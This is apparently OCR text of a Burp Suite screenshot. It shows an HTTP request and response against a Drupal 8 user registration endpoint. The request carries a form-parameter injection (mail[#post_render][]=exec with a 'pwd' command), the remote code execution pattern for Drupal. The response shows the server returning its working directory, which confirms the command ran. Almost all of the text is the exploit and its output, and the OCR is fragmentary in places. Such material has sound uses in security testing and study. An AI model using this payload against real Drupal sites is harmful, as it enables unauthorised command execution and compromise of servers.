 Send
Cancel
Burp AI
Targe
Request
Response
Pretty
...
\n
Pretty
...
\n
1 POST /user/register?
element_parents=
account/mail/%23value&
ajax_form=1&
_wrapper_format=
drupal_ajax HTTP/1.1
2 Host: your-ip:8080
3 Accept-Encoding: gzip,
deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0
(compatible; MSIE 9.0;
Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Content-Type:
application/x-www-form-ur
lencoded
9 Content-Length: 104
10
11 form_id=
user_register_form&
_drupal_ajax=1&
mail[#post_render][]=exec
&mail[#type]=markup&
mail[#markup]=pwd
SAMEORIGIN
10 Expires: Sun, 19 Nov 1978
05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8
(https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 172
15 Connection: close
16 Content-Type:
application/json
17
18 [
{
"command":"insert",
"method":
"replaceWith",
"selector":null,
"data":
"\/var\/www\/html\u00
3Cspan class=\u0022aj
ax-new-content\u0022\
u003E\u003C\/span\u00
3E",
"settings":null
}
]
Se
0 highlights
Se
0 highlights